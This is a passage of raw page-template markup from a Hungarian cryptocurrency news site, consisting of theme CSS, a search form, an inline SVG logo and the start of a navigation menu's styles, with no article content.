<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_50 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_50 .tdb-head-search-btn svg{width:20px}.tdi_50 .tdb-search-icon-svg{width:48px;height:48px}.tdi_50{display:inline-block}.tdi_50 .tdb-search-txt{top:0px}.tdi_50 .tdb-drop-down-search{left:auto;right:0}body .tdi_50 .tdb-drop-down-search-inner,.tdi_50 .tdb-search-form,.tdi_50 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_50 .tdb-head-search-form-btn-icon{top:0px}.tdi_50 .result-msg{text-align:center}.tdi_50 .tdb-head-search-btn svg,.tdi_50 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_50 .tdb-search-form{border-color:#fbb03b}.tdi_50 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_50 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_50 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_50 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:1}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_50 .entry-title{margin:0 0 5px}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#000000!important}.tdi_53_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.5)!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_56{width:150px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .tdb-logo-a,.tdi_57 h1{align-items:flex-start;justify-content:flex-start}.tdi_57 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_57 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_57 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_57 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_57 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-svg-wrap{max-width:100%;margin-right:6px}.tdi_57 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-img{max-width:180px}.tdi_57 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_57 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_57 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_57 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_59{flex-grow:1}}.tdi_59{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>.tdi_60{display:inline-block}.tdi_60 .tdb-menu>li{margin-right:25px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:25px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_60 .tdb-menu>li .tdb-menu-sep,.tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_60 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_60 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_60 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 